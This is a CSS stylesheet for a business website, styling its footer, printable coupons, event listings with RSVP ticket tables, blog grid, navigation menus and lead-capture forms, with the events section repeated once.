  .content .content-sub { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }
  .content .content-sub-text { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0; max-width: 19.88889rem; padding: 1.66667rem 2.22222rem; } }

@media screen and (min-width: 78.75em) { .content .content-text { padding-left: 0; } }

.full-page { padding: 0; }

.full-page .content-text { padding: 1.66667rem; }

@media screen and (min-width: 40em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.66667rem; } }

@media screen and (min-width: 64em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.66667rem; } }

#large-form-container { position: relative; }

#large-form-container .form-container { padding: 1.66667rem; }

@media screen and (min-width: 64em) { #large-form-container .form-container { padding: 1.66667rem; } }

@media screen and (min-width: 64em) { #large-form-container .form-container { padding: 1.66667rem 2.22222rem; } }

/* ====================================== Footer =======================================*/
footer.page-footer { padding: 1.66667rem 0; color: #b7b6b6; text-align: center; background: #202020; border-top: 1px solid #fff; }

footer.page-footer .phone-number { margin-bottom: 1.66667rem; }

footer.page-footer .phone-title { font-family: "Oswald", sans-serif; color: #3abf0d; font-size: 1.33333rem; font-weight: 300; }

footer.page-footer .phone-number a { font-family: "Oswald", sans-serif; color: #fff; font-size: 2rem; font-weight: 400; text-decoration: none; }

footer.page-footer .footer__credit-cards { margin-bottom: 1.66667rem; }

footer.page-footer .footer__logos { margin-bottom: 1.66667rem; }

footer.page-footer .footer__logos img:first-child { margin-right: 1.11111rem; }

footer.page-footer .footer-links { text-align: center; }

footer.page-footer .footer-links ul { display: inline-block; color: #b7b6b6; }

footer.page-footer .footer-links ul .dropdown { display: block; }

footer.page-footer .footer-links a { display: block; margin-bottom: 0.44444rem; padding: 0.44444rem 0.83333rem; color: inherit; text-decoration: none; font-size: 1rem; border-radius: 5px; background: rgba(0, 0, 0, 0.2); border: 1px solid rgba(0, 0, 0, 0.5); -webkit-transition: all 0.3s ease; transition: all 0.3s ease; }

footer.page-footer .footer-links a:hover { background: rgba(0, 0, 0, 0.5); }

@media screen and (min-width: 64em) { footer.page-footer .footer__credit-cards { text-align: left; }
  footer.page-footer .footer__logos { text-align: right; }
  footer.page-footer .footer-links ul { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }
  footer.page-footer .footer-links a { margin: 0; border: none; border-radius: 0; background: transparent; }
  footer.page-footer .footer-links a:hover { background: transparent; } }

.sub-footer { padding: 2.22222rem 0; color: #5e5e5e; font-size: 0.77778rem; text-align: center; background-color: #020202; }

.sub-footer .footer-copyright { margin-bottom: 0.88889rem; }

.sub-footer .footer-disclaimer-links { margin-bottom: 0.88889rem; }

.sub-footer .footer-disclaimer-links a { font-size: 0.77778rem; color: #5e5e5e; }

.sub-footer .footer-web-credit ul { display: inline-block; color: #5e5e5e; }

.sub-footer .footer-web-credit li { display: inline-block; }

.sub-footer .footer-web-credit a { font-size: 0.77778rem; color: inherit; }

/*======================================= Coupons! =======================================*/
.coupon { position: relative; margin-bottom: 1.38889rem; padding: 1.38889rem; border: 2px dashed #b3b3b3; border-radius: 0.55556rem; text-align: center; }

.coupon::before { position: absolute; top: -0.61111rem; left: 1.66667rem; content: url("/images/coupon-scissors.png"); }

.coupon .barcode { margin: 0 auto 0.55556rem; }

.coupon .barcode tbody { display: inline; border: 0; vertical-align: top; }

.coupon .barcode td { padding: 0; }

.coupon .savings-box { max-width: 13.33333rem; margin: 0 auto 1.11111rem; text-align: center; border: 1px solid #a1a1a1; padding: 0 0 1.11111rem; }

.coupon .savings-heading { padding: 0.55556rem; margin: -0.05556rem -0.05556rem 0.83333rem; background: #224391; font-size: 1.33333rem; font-weight: bold; color: #fff; }

.coupon .savings-discount { margin-bottom: 0.55556rem; font-weight: bold; font-size: 3.33333rem; color: #224391; line-height: 1.1; }

.coupon .savings-type { font-weight: bold; font-size: 1.33333rem; color: #224391; line-height: 1.2; }

.coupon .coupon-content .heading { margin-bottom: 0.55556rem; font-size: 1.33333rem; font-weight: bold; color: #224391; line-height: 1.2; }

.coupon time.expiration { display: block; margin-bottom: 0.55556rem; color: #555555; font-size: 0.88889rem; }

.coupon time.expiration .month, .coupon time.expiration .day, .coupon time.expiration .year { display: none; }

.coupon .coupon-description { margin-bottom: 0.55556rem; color: #555555; font-size: 0.88889rem; }

.coupon .coupon-description span { font-weight: bold; }

@media screen and (min-width: 64em) { .coupon .coupon-description { padding-right: 0.83333rem; } }

.coupon form { display: inline-block; vertical-align: middle; text-align: center; margin: 0 0.27778rem; }

.coupon .print-coupon-button { display: inline-block; width: 4.16667rem; height: 4.16667rem; padding-top: 1.66667rem; margin: 0 auto 0.83333rem; border-radius: 0; background: url("/images/coupon-print.png") center top 20px no-repeat, #fff; border: 1px solid #707070; font-size: 0.77778rem; text-transform: uppercase; font-weight: bold; -webkit-transition: background .3s; transition: background .3s; }

.coupon .print-coupon-button:hover { background: url("/images/coupon-print.png") center top 20px no-repeat, #ddd; }

.coupon .coupon-qr-code { display: inline-block; vertical-align: middle; width: 100%; max-width: 4.16667rem; height: 4.16667rem; margin: 0 0.27778rem 0.83333rem; }

@media screen and (min-width: 40em) { .coupon { text-align: left; }
  .coupon .savings-box { margin-bottom: 0; }
  .coupon form, .coupon .coupon-qr-code { display: block; margin: 0 auto; } }

/*======================================= Events =======================================*/
.event-content ul[class*=" gallery-"] { margin-bottom: 1.66667rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.66667rem 0; }

.downloads_ind_table { width: 16.66667rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4.44444rem !important; height: 4.44444rem; }

.events-list event, .events-primary { margin: 0 0 1.66667rem; padding: 0 0 1.66667rem; border-bottom: 1px solid #224391; }

.read-more, .event-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; border: 1px solid #050a15; background: #183068; }

.paged-results a.page-notselected { padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; background: transparent; border: 1px solid #0f1d3e; }

.paged-results a.page-notselected:hover { color: #fff; background: #183068; border: 1px solid #050a15; -webkit-transition: .2s; transition: .2s; }

@media screen and (min-width: 64em) { .events-list .picframe { width: 100%; max-width: none; } }

@media screen and (min-width: 64em) { .events-list .innerframe { width: 100%; max-width: none; } }

.events-list .event-list-item { padding-top: 20px; padding-bottom: 20px; border-bottom: 1px solid #ccc; }

.events-list .event-list-item .event-list-item-details { padding-left: 15px; }

@media screen and (max-width: 39.9375em) { .events-list .event-list-item .event-list-item-details { padding-left: 10px; } }

.events-list .event-list-item .event-datedescription { padding-bottom: 5px; text-decoration: none; font-weight: bold; }

.events-list .event-list-item .event-description { color: #666; }

.thumbnail { float: left; margin: 0 1.66667rem 0 0; }

@media screen and (min-width: 64em) { .events-primary .picframe { width: 100%; max-width: none; } }

@media screen and (min-width: 64em) { .events-primary .innerframe { width: 100%; max-width: none; } }

.events-primary .event-body .event-main-content-column-has-images { padding-left: 30px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-main-content-column-has-images { padding-left: 0px; } }

.events-primary .event-body .event-full-datedescription { padding-bottom: 10px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-full-datedescription { border-top: 1px solid #ccc; padding-top: 10px; } }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when-tag { color: #666; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-date-when-description { font-size: 1.2em; font-weight: bold; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-full-datedesc-addtooutlook { padding: 10px 0px; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-full-datedesc-addtooutlook a { text-decoration: none; padding: 8px 12px; border-radius: 5px; background: #999; color: #fff; display: inline-block; font-size: .8em; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-full-datedesc-addtooutlook a:hover { background: #333333; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; }

.events-primary .event-body .event-full-location { padding-bottom: 20px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-full-location { border-top: 1px solid #ccc; padding-top: 10px; } }

.events-primary .event-body .event-full-location .event-full-wheredesc-details .event-date-where-tag { color: #666; }

.events-primary .event-body .event-full-location .event-full-wheredesc-details .event-date-where .event-date-where-description { font-size: 1.2em; }

.events-primary .event-body .event-rsvp-details { padding: 20px; background: #EEE; border: 1px solid #ccc; border-radius: 20px; margin-bottom: 20px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-rsvp-details { padding: 10px; } }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-title { font-size: 1em; border-bottom: 1px solid #ccc; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-cost { font-size: 1em; border-bottom: 1px solid #ccc; text-align: right; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-quantity { font-size: 1em; border-bottom: 1px solid #ccc; text-align: right; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-quantity-box { font-size: 1em; border-bottom: 1px solid #ccc; width: 50px; text-align: center; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-quantity-box input { width: 40px; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options .event-rsvp-ticket-options-button-container .buttons { margin: 0px; }

.events-primary .event-body .event-start-rsvp-process { padding: 20px; background: #EEE; border: 1px solid #ccc; border-radius: 20px; margin-bottom: 20px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-start-rsvp-process { padding: 10px; } }

.events-primary .event-body .event-full-description { padding-top: 20px; border-top: 1px solid #ccc; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-full-description { padding-top: 10px; } }

.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.66667rem 1.66667rem 0; border: 1px solid #ccc; }

.blog-grid .blog-link-wrap { text-decoration: none; margin-bottom: 1.66667rem; }

.blog-grid .blog_post_container { min-height: 21.66667rem; position: relative; border: 1px solid #fff; -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_post_container:hover { -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_header { font-family: "Oswald", sans-serif; min-height: 7.5rem; color: #fff; position: absolute; width: 100%; bottom: 0; font-size: 1.33333rem; padding: 0.55556rem 0.55556rem 2.22222rem; line-height: 1.2; font-weight: 400; background-color: #224391; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .author-post-date { position: absolute; bottom: 0.55556rem; font-family: "Oswald", sans-serif; font-size: 0.77778rem; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .blog-see-more { clear: both; padding: 0.55556rem; max-width: 8.33333rem; border: 1px solid #0081c6; border-radius: 0.27778rem; display: block; margin: 0 auto; color: #0081c6; font-size: 1rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog-see-more:hover { background: #0081c6; color: #fff; -webkit-transition: .4s; transition: .4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #DDD; border: 1px solid #CCC; margin-right: 6px; }

.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #CCC; }

.blog-grid .paged_results .page_notselected:hover { background: #FFF; }

/*======================================= Events =======================================*/
.event-content ul[class*=" gallery-"] { margin-bottom: 1.66667rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.66667rem 0; }

.downloads_ind_table { width: 16.66667rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4.44444rem !important; height: 4.44444rem; }

.events-list event, .events-primary { margin: 0 0 1.66667rem; padding: 0 0 1.66667rem; border-bottom: 1px solid #224391; }

.read-more, .event-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; border: 1px solid #050a15; background: #183068; }

.paged-results a.page-notselected { padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; background: transparent; border: 1px solid #0f1d3e; }

.paged-results a.page-notselected:hover { color: #fff; background: #183068; border: 1px solid #050a15; -webkit-transition: .2s; transition: .2s; }

@media screen and (min-width: 64em) { .events-list .picframe { width: 100%; max-width: none; } }

@media screen and (min-width: 64em) { .events-list .innerframe { width: 100%; max-width: none; } }

.events-list .event-list-item { padding-top: 20px; padding-bottom: 20px; border-bottom: 1px solid #ccc; }

.events-list .event-list-item .event-list-item-details { padding-left: 15px; }

@media screen and (max-width: 39.9375em) { .events-list .event-list-item .event-list-item-details { padding-left: 10px; } }

.events-list .event-list-item .event-datedescription { padding-bottom: 5px; text-decoration: none; font-weight: bold; }

.events-list .event-list-item .event-description { color: #666; }

.thumbnail { float: left; margin: 0 1.66667rem 0 0; }

@media screen and (min-width: 64em) { .events-primary .picframe { width: 100%; max-width: none; } }

@media screen and (min-width: 64em) { .events-primary .innerframe { width: 100%; max-width: none; } }

.events-primary .event-body .event-main-content-column-has-images { padding-left: 30px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-main-content-column-has-images { padding-left: 0px; } }

.events-primary .event-body .event-full-datedescription { padding-bottom: 10px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-full-datedescription { border-top: 1px solid #ccc; padding-top: 10px; } }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when-tag { color: #666; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-date-when-description { font-size: 1.2em; font-weight: bold; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-full-datedesc-addtooutlook { padding: 10px 0px; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-full-datedesc-addtooutlook a { text-decoration: none; padding: 8px 12px; border-radius: 5px; background: #999; color: #fff; display: inline-block; font-size: .8em; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-full-datedesc-addtooutlook a:hover { background: #333333; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; }

.events-primary .event-body .event-full-location { padding-bottom: 20px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-full-location { border-top: 1px solid #ccc; padding-top: 10px; } }

.events-primary .event-body .event-full-location .event-full-wheredesc-details .event-date-where-tag { color: #666; }

.events-primary .event-body .event-full-location .event-full-wheredesc-details .event-date-where .event-date-where-description { font-size: 1.2em; }

.events-primary .event-body .event-rsvp-details { padding: 20px; background: #EEE; border: 1px solid #ccc; border-radius: 20px; margin-bottom: 20px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-rsvp-details { padding: 10px; } }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-title { font-size: 1em; border-bottom: 1px solid #ccc; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-cost { font-size: 1em; border-bottom: 1px solid #ccc; text-align: right; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-quantity { font-size: 1em; border-bottom: 1px solid #ccc; text-align: right; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-quantity-box { font-size: 1em; border-bottom: 1px solid #ccc; width: 50px; text-align: center; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-quantity-box input { width: 40px; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options .event-rsvp-ticket-options-button-container .buttons { margin: 0px; }

.events-primary .event-body .event-start-rsvp-process { padding: 20px; background: #EEE; border: 1px solid #ccc; border-radius: 20px; margin-bottom: 20px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-start-rsvp-process { padding: 10px; } }

.events-primary .event-body .event-full-description { padding-top: 20px; border-top: 1px solid #ccc; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-full-description { padding-top: 10px; } }

/*======================================= Top Navigation =======================================*/
@media screen and (min-width: 64em) { .title-bar { display: none; } }

.no-js .top-bar { display: none; }

@media screen and (min-width: 64em) { .no-js .top-bar { display: block; } }

.top-navigation { z-index: 20; display: block; position: relative; background: #000; border-bottom: 1px solid #7b849d; }

.top-navigation .title-bar { background: #000; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.top-navigation .title-bar-title { text-transform: uppercase; font-family: "Oswald", sans-serif; }

.top-navigation .title-bar-title:hover { cursor: pointer; }

.top-navigation .login { text-transform: uppercase; }

.top-navigation .login a { color: #fff; font-family: "Oswald", sans-serif; }

.top-navigation .login a:first-of-type { border-right: 0.05556rem solid #7c7c7c; padding-right: 0.55556rem; margin-right: 0.55556rem; }

.top-navigation .menu { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; background: #000; }

.top-navigation .menu li { background: #000; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.top-navigation .menu li a { height: 100%; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; white-space: nowrap; color: #a3a3a3; font-size: 1rem; line-height: 1.3; font-family: "Oswald", sans-serif; text-align: center; text-decoration: none; text-transform: uppercase; }

.top-navigation .menu li a:hover { background: #1a1a1a; }

.top-navigation .menu li.active, .top-navigation .menu li:hover { position: relative; }

.top-navigation .menu li.active a, .top-navigation .menu li:hover a { background: transparent; color: #fff; }

.top-navigation .menu li li a { white-space: initial; }

.top-navigation .is-drilldown { width: 100% !important; max-width: 100% !important; }

.top-navigation .is-drilldown .menu { display: block; }

@media screen and (min-width: 64em) { .top-navigation .np-50, .top-navigation .np-3, .top-navigation .np-143, .top-navigation .np-54, .top-navigation .np-342, .top-navigation .np-51 { display: none; }
  .top-navigation .login { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }
  .top-navigation .login a { display: inline-block; position: relative; padding: 0.7rem 1rem; }
  .top-navigation .login a i { margin-right: 0.11111rem; }
  .top-navigation .login a:first-of-type { margin: 0; padding-right: 1.11111rem; border: none; }
  .top-navigation .login a:first-of-type::after { content: ""; display: block; height: 60%; position: absolute; top: 20%; right: 0; border-left: 1px dashed #303030; border-right: 1px dashed transparent; -webkit-transition: all .1s ease; transition: all .1s ease; }
  .top-navigation .menu li a { color: #fff; }
  .top-navigation .menu-top > li > a { height: 3.11111rem; position: relative; }
  .top-navigation .menu-top > li > a::after { z-index: 20; display: block; width: 0; height: 8px; margin: 0 auto; position: absolute; top: calc(100% + -4px); left: 0; right: 0; content: ""; border-radius: 0; background: #3abf0d; -webkit-transition: width 0.3s ease, border-radius 0.6s linear 0.3s; transition: width 0.3s ease, border-radius 0.6s linear 0.3s; }
  .top-navigation .menu-top > li.active > a::after, .top-navigation .menu-top > li:hover > a::after { width: 8px; border-radius: 10px; }
  .top-navigation .menu .submenu { height: auto; min-width: 14.44444rem; border: none; -webkit-box-shadow: 0px 2px 4px 0px rgba(50, 50, 50, 0.25); box-shadow: 0px 2px 4px 0px rgba(50, 50, 50, 0.25); }
  .top-navigation .menu .submenu li a { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; text-align: left; -webkit-transition: all 0.3s ease; transition: all 0.3s ease; border-top: 1px solid #7b849d; transition: all 0.3s ease; }
  .top-navigation .menu .submenu li:hover a { background: #1a1a1a; } }

/*======================================= Primary Navigation =======================================*/
.primary-navigation { z-index: 40; position: relative; display: block; }

.primary-navigation .title-bar { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.primary-navigation .title-bar-title { text-transform: uppercase; font-family: "Oswald", sans-serif; }

.primary-navigation .title-bar-title:hover { cursor: pointer; }

.primary-navigation .menu { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.primary-navigation .menu li { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.primary-navigation .menu li a { height: 100%; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; color: #000; font-size: 1rem; text-decoration: none; }

.primary-navigation .menu .submenu { height: 100%; }

.primary-navigation .menu.expanded > li { -ms-flex: 1 0 auto; }

.primary-navigation .is-drilldown { width: 100% !important; max-width: 100% !important; }

.primary-navigation .is-drilldown .menu { display: block; }

@media screen and (min-width: 64em) { .primary-navigation { background: transparent; }
  .primary-navigation .menu li a { color: #000; font-family: Lato; font-size: 0.88889rem; font-weight: 400; line-height: 25px; -webkit-box-shadow: inset 0 0px #3abf0d; box-shadow: inset 0 0px #3abf0d; -webkit-transition: all 0.3s ease; transition: all 0.3s ease; }
  .primary-navigation li.active > a, .primary-navigation li:hover > a { -webkit-box-shadow: inset 0 -5px #3abf0d; box-shadow: inset 0 -5px #3abf0d; }
  .primary-navigation .menu-top { background: #eaeaea -webkit-gradient(linear, left top, left bottom, from(#eaeaea), to(#d6d6d6)); background: #eaeaea linear-gradient(#eaeaea, #d6d6d6); border: 1px solid #fff; border-radius: 5px; -webkit-box-shadow: 0 3px 7px rgba(0, 0, 0, 0.35); box-shadow: 0 3px 7px rgba(0, 0, 0, 0.35); }
  .primary-navigation .menu-top > li:first-of-type { border-radius: 5px 0 0 5px; }
  .primary-navigation .menu-top > li:last-of-type { border-radius: 0 5px 5px 0; }
  .primary-navigation .menu-top > li > a { height: 3.33333rem; white-space: nowrap; }
  .primary-navigation .menu-top > li.active > a, .primary-navigation .menu-top > li:hover > a { background: #fff; }
  .primary-navigation .menu .submenu { height: auto; min-width: 14.44444rem; border: none; -webkit-box-shadow: 0px 2px 4px 0px rgba(50, 50, 50, 0.25); box-shadow: 0px 2px 4px 0px rgba(50, 50, 50, 0.25); }
  .primary-navigation .menu .submenu li a { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; text-align: left; -webkit-transition: all 0.3s ease; transition: all 0.3s ease; border-bottom: 1px solid #dfdfdf; background: #fff; }
  .primary-navigation ul.menu-top > li:first-child a::before { opacity: 0; }
  .primary-navigation ul.menu-top > li > a { position: relative; }
  .primary-navigation ul.menu-top > li > a::before { content: ""; display: block; height: 100%; position: absolute; top: 0%; left: 0; border-left: 1px solid #ccc; border-right: 1px solid #eee; -webkit-transition: all .1s ease; transition: all .1s ease; } }

@media screen and (min-width: 78.75em) { .primary-navigation .menu li a { font-size: 1rem; } }

/*======================================= Form =======================================*/
.form-container { height: 100%; text-align: left; color: #fff; -webkit-box-shadow: 0 0 21px rgba(0, 0, 0, 0.35); box-shadow: 0 0 21px rgba(0, 0, 0, 0.35); background: #162b69 -webkit-gradient(linear, left top, left bottom, from(#162b69), to(#2e5bb9)); background: #162b69 linear-gradient(#162b69, #2e5bb9); }

.form-container .lead-head { margin-bottom: 1rem; color: #fff; font-size: 1.77778rem; font-family: "Oswald", sans-serif; font-weight: 700; text-transform: uppercase; }

.form-container .lead-subhead { margin-bottom: 0.77778rem; color: #a3c7f4; font-size: 1.11111rem; font-family: "Oswald", sans-serif; font-weight: 300; }

@media screen and (min-width: 64em) { .form-container .lead-head { font-size: 2.22222rem; } }

.full-page .content-main form { max-width: 44.44444rem; margin: 0 auto; }

.content-sub form .fm-question, .content-sub form .fm-question_error { display: none; }

form .fm-question-container { margin-bottom: 0.44444rem; }

form .fm-question-container::before, form .fm-question-container::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

form .fm-question-container::after { clear: both; }

form .form-required-div { display: none; margin: 0 0 0.77778rem 0; font-size: 0.8em; }

form .fm-question, form .fm-question_error { text-align: left; margin: 0; font-size: 1em; font-weight: 400; }

form input[type="text"].form_text, form input[type="email"].form_text, form input[type="url"], form textarea.form_textarea, form select { width: 100%; margin: 0; padding: 0.55556rem 0.44444rem; font-size: 0.88889rem; font-weight: normal; }

form .fm-submit-container { text-align: center; clear: both; padding-top: 0.44444rem; }

form input[type="submit"].buttons { display: inline-block; text-align: center; line-height: 1; cursor: pointer; -webkit-appearance: none; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; vertical-align: middle; border: 1px solid transparent; border-radius: 5px; padding: 0.85em 1em; margin: 0 0 1.66667rem 0; font-size: 0.9rem; background-color: #3abf0d; color: #fefefe; display: block; width: 100%; margin-left: 0; margin-right: 0; display: block; width: 100%; font-weight: 900; color: #fff; font-size: 1.11111rem; border: 1px solid #73f945; text-transform: uppercase; -webkit-box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); }

[data-whatinput='mouse'] form input[type="submit"].buttons { outline: 0; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #1d397b; color: #fefefe; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus, form input[type="submit"].buttons:active { background: #2e990a; }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 2.16667rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.27778rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.27778rem; }

.form-container form .form-cd-name-desc { display: none; }

.form-container form ::-webkit-input-placeholder { color: #474747; opacity: 1; }

.form-container form :-moz-placeholder { /* Firefox 18- */ color: #474747; opacity: 1; }

.form-container form ::-moz-placeholder { /* Firefox 19+ */ color: #474747; opacity: 1; }

.form-container form :-ms-input-placeholder { color: #474747; opacity: 1; }

.form-container form select[data-selected=""] { color: #474747; opacity: 1; }

.form-container form input[type="text"].form_text, .form-container form input[type="email"].form_text, .form-container form input[type="url"], .form-container form textarea.form_textarea, .form-container form select { background-color: #fff; color: #222; border-radius: 5px; border: none; -webkit-box-shadow: none; box-shadow: none; }

.form-container form select { padding: 0.22222rem 1.33333rem 0.22222rem 0.44444rem; }

.form-container form .form-required-div { color: #fff; text-align: center; }

.form-container form .fm-question, .form-container form .fm-question_error { text-shadow: none; color: #fff; }

.form-container form .lead_box .form_textarea { width: 100%; }

.form-container form textarea[rows] { height: 5.27778rem; }

.form-container form .fm-answer { font-size: 0.88889rem; }

.form-container form [type='file'], .form-container form [type='checkbox'], .form-container form [type='radio'] { margin-bottom: 0.22222rem; }

.form-container form .fm-qt-ADDRESS input[type="text"].fm-text-addressline1, .form-container form .fm-qt-SHIPPING_ADDRESS input[type="text"].fm-text-addressline1 { margin-bottom: 0.44444rem; }

.form-container form .fm-qt-ADDRESS .fm-addressline3, .form-container form .fm-qt-SHIPPING_ADDRESS .fm-addressline3 { display: none; }

.form-container form .fm-qt-BEST_TIME_TO_CALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.form-container form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCall"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.55556rem; }

.form-container form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCallEnd"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.55556rem; }

.form-container form .fm-qt-BIRTHDAY_ALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.form-container form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateMonth"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-right: 0.55556rem; }

.form-container form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateDay"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; margin-right: 0.55556rem; }

.form-container form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateYear"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; }

